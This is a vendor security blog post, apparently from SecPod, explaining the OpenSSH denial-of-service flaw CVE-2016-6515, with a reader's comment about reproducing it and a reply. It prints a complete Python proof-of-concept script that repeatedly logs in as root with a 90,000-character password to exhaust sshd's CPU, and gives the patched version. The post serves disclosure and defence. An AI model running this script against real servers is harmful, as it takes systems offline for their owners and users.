 OpenSSH is a free suite of connectivity tools, aka OpenBSD Secure Shell, which provides secure encryption for remote login and file transfer between two hosts over a network. A Vulnerability Management tool can resolve the attacks on OpenSSH Vulnerabilities (CVE-2016-6515).
OpenSSH is a free suite of connectivity tools, aka OpenBSD Secure Shell, which provides secure encryption for remote login and file transfer between two hosts over a network. A Vulnerability Management tool can resolve the attacks on OpenSSH Vulnerabilities (CVE-2016-6515).
CVE-2016-6515 (Denial of Service Vulnerability)
It is in discovery that the OpenSSH server incorrectly handles password hashing while authenticating non-existing users. In OpenSSH, versions prior to 7.3, the ‘auth_password’ function in the ‘auth_passwd.c’ script used in sshd does not limit the length of the password. This allows remote attackers to cause a denial of service against the system’s crypt function via sshd. Vulnerability Management Software is the solution to prevent these attacks.
How does it actually work? Here is the Proof of Concept:
If the remote machine is installed and running the OpenSSH version prior to 7.3, it does not limit the password length for authentication. Hence, to exploit this vulnerability, we will send crafted data of 90000 characters in length, to the ‘password’ field while attempting to log in to a remote machine via ssh with the username as ‘root’.
PoC Code:
#######################################################################
# Open SSH DoS Vulnerability PoC Code
#
# Author:
# Kashinath T
#
# Date: 2016/08/25
#######################################################################
import paramiko
import sys
from random import choice
from string import lowercase
class ssh_exploit:
def __init__(self):
"""
Initialise the objects
"""
def ssh_login(self, remote_ip):
try:
##Crafted password of length 90000
passwd_len = 90000
crafted_passwd = "".join(choice(lowercase) for i in range(passwd_len))
##Connect to a remote machine via ssh
ssh = paramiko.SSHClient()
ssh.load_system_host_keys()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
##calling connect in infinite loop
print "[+] Entering infinite loop"
while 1:
ssh.connect(remote_ip, username='root', password=crafted_passwd)
except Exception, msg:
print "Error in connecting to remote host : ", remote_ip
print "Exception in : ssh_login method."
sys.exit(msg)
def main():
if len(sys.argv) != 2:
print "\n\nEnter Ip of a remote machine\n\n"
print "usage: python ssh.py 192.168.x.x"
sys.exit();
##Calling ssh_connect
ref_obj = ssh_exploit()
ref_obj.ssh_login(sys.argv[1])
if __name__ == "__main__":
main()

The result of exploiting the OpenSSH DoS vulnerability can be seen in the below screenshot.
The remote attacker can perform a timely attack to exploit this issue, cause the application to enter into an infinite loop, and consume excessive CPU resources (as seen in the above snapshot, where CPU usage is 100% by sshd). The impact of this exploit results in a total shutdown of the affected resource. Also, the attacker can render the resource completely unavailable.
Affected Versions: OpenSSH Version Prior to 7.3 via CVE-2016-6515
Fix: The issue is of no importance by updating the package OpenSSH to version 7.3.
SecPod Saner detects these vulnerabilities and automatically fixes them by applying security updates. Download SanerNow and keep your systems updated and secure.

I am having Trouble recreating this vulnerability. I have 2 virtual machines, one running kali linux and another running ubuntu 12.04. They are on the same network, and can communicate. When I run this the error messsage that I get is Authentication failed. The version of openssh on ubuntu 12.04 is 5.9p1. I have also tried this with ubuntu 14.04, and 16.04. 14.04 runs 6.6.1p1 and 16.04 runs 7.2p2. Is there any reason why this would not affect these systems?
Hi Kyle,
The vulnerability (CVE-2016-6515) is fixed in the above-mentioned versions.
please refer Ubuntu vendor advisory https://usn.ubuntu.com/3061-1/